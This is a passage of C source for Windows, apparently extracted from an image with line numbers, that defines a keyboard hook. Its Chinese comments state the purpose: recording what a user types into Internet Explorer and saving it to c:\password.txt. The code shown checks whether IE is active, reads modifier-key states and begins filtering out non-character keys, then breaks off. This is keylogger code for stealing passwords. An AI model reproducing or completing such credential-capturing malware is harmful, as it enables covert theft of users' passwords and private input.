 70 //
71 //定义钩子函数
72 //记录用户在ie中输入的信息，然后将内容保存在c:\password.txt中
73 LRESULT CALLBACK KeyboardProc(int code, WPARAM wParam, LPARAM lParam)
74 {
75 int i, temp;
76 int flag_shift;
77 int flag_capital;
78 int flag_alt;
79 int flag_control;
80
81 if (IE_is_active)//ie窗口被激活时
82 {
83 //判断虚键
84 if ((wParam == VK_SHIFT) || (wParam == VK_CAPITAL) || (wParam == VK_MENU) || (wParam == VK_CONTROL))
85 {
86 //getkeystate获取虚键状态
87 flag_shift = 0x8000 & GetKeyState(VK_SHIFT); //SHIFT键是否按下
88 flag_capital = 0x0001 & GetKeyState(VK_CAPITAL); //Caps_Lock键是否按下
89 flag_alt = 0x8000 & GetKeyState(VK_MENU); // Alt键是否按下
90 flag_control = 0x8000 & GetKeyState(VK_CONTROL); //Ctrl键是否按下
91 }
92 if (wParam!=VK_TAB && wParam!=VK_ESCAPE && wParam !=VK_LEFT && wParam!=VK_RIGHT &&
93 wParam!=VK_UP && wParam!=VK_DOWN && wParam!=VK_END && wParam!=VK_HOME &&
94 wParam!=VK_PRIOR && wParam!=VK_NEXT && wParam!=VK_INSERT && wParam!=VK_NUMLOCK &&
95 wParam!=VK_SCROLL && wParam!=VK_PAUSE && wParam!=VK_LWIN && wParam!=VK_RWIN &&
96 wParam!=VK_F1 && wParam!=VK_F2 && wParam!=VK_F3 && wParam!=VK_F4 && wParam!=VK_F5 &&
97 wParam!=VK_F6 && wParam!=VK_F7 && wParam!=VK_F8 && wParam!=VK_F9 &&wParam!=VK_F10 &&
98 wParam!=VK_F11 && wParam!=VK_F12)
99 {